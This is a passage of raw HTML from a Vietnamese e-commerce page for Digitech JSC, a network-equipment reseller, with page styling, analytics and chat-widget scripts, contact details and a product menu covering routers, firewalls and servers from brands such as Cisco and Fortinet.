var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/12211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=12211' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-12211 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô 